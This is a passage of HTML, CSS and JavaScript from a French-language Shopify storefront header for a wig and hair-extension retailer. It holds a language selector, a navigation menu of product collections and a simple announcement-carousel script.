    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/fr-gb/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-gb/products/baisi-perfect-layered-cut-burgundy-wavy-wig" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr-gb/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-gb/products/baisi-perfect-layered-cut-burgundy-wavy-wig" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr-gb">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr-gb/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr-gb/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">Perruque Bob</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr-gb/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-gb/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-gb/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
